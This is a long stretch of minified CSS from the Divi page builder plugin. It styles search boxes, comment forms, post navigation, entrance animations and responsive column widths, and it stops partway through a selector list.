#et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et_divi_builder #et_builder_outer_content #comment-wrap{padding-top:75px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .single-project #comment-wrap{padding-top:0}.et_divi_builder #et_builder_outer_content .comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.et_divi_builder #et_builder_outer_content .comment_avatar{left:0;position:absolute;top:7px}.et_divi_builder #et_builder_outer_content .comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.et_divi_builder #et_builder_outer_content .comment_postinfo{margin-bottom:8px}.et_divi_builder #et_builder_outer_content span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url],.et_divi_builder #et_builder_outer_content #commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{text-align:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:inline-block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-next,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-previous{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .meta-nav,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-label{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);position:relative}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block!important;position:absolute!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative!important;width:100%!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative!important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content 